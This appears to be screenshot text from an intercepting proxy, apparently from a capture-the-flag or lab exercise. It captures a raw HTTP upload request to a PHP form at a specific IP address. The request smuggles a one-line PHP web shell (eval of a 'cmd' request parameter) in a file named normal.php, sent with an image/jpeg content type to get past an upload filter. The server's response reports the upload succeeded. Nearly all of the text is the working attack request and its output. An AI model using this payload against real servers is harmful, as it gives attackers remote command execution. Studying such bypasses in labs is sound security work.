 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 39.107.68.209:6923
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.107.68.209:6923
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuKzkZTtG5jDi8Hsn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://39.107.68.209:6923/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=834dcb5f3c07204ebd2c1d237d395ccf
14 Connection: close
15
16 ------WebKitFormBoundaryuKzkZTtG5jDi8Hsn
17 Content-Disposition: form-data; name="file"; filename="normal.php"
18 Content-Type: image/jpeg
19
20 <?php eval($_REQUEST["cmd"]);?>
21 ------WebKitFormBoundaryuKzkZTtG5jDi8Hsn
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 ------WebKitFormBoundaryuKzkZTtG5jDi8Hsn--
26
响应
美化 Raw Hex 页面渲染 \n
29 <div class="container">
30 <div class="content">
31 <div class="box">
32 <form action="index.php" method="post" enctype="
multipart/form-data">
33 <input type="file" name="file" id="file-1" class="inputfile
inputfile-1" data-multiple-caption="{count} files selected"
multiple />
34 <label for="file-1">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17
" viewBox="0 0 20 17">
<path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3
11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8
2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2
2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0
1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z"/>
</svg>
<span>
选择一个文件上传
</span>
</label>
35 <input type="submit" name="submit" value="Upload" />
36 </form>
37 </div>
38
39 </div>
40
41 </div>
42
43 <script src="js/custom-file-input.js">
</script>
44
45 <div style="text-align:center;margin:10px 0; font:normal 14px/24px
'MicroSoft YaHei';">
46 </div>
47 </body>
48 </html>
49
50 Welcome to upload JPG files!successfully uploaded